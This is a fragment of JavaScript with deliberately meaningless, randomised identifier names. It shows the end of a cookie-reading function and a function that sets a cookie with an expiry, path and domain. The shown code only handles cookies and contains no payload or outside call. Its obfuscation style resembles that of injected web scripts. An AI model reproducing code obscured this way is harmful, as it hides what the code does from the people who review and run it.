    } 	    return unescape(qetyqa.substring(kasadycaz + maximyzaluzuxyv.length, punicas));	 
 	}
 


function zupo(typex,lutyfevo,lonahy, zoxufifirelyr, vifadadinonucad) 
{	
 var kesisoj = new Date();  	  var qegu = new Date();
  	 
 
 qegu.setTime(kesisoj.getTime() + 1000*60*lonahy); 
 document.cookie = typex+"="+escape(lutyfevo) + ";expires="+qegu.toGMTString() + ";path=" + zoxufifirelyr + ";domain=" + vifadadinonucad;	
 }